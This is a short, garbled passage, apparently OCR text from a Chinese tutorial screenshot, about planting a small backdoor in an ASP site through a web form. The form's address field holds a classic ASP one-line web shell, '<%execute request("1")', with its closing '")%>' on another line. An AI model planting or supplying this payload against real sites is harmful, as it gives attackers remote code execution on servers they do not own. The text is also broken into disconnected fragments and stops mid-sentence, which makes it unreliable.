 Asp,
据库的
就可
小型的
后门
")%>
方没有
名称:jmdcw
地址:<%execute request("1"
图标:sss.jpg
提交 清空
Internet
图 6
，对弹出提示窗口点确定，接着又是一个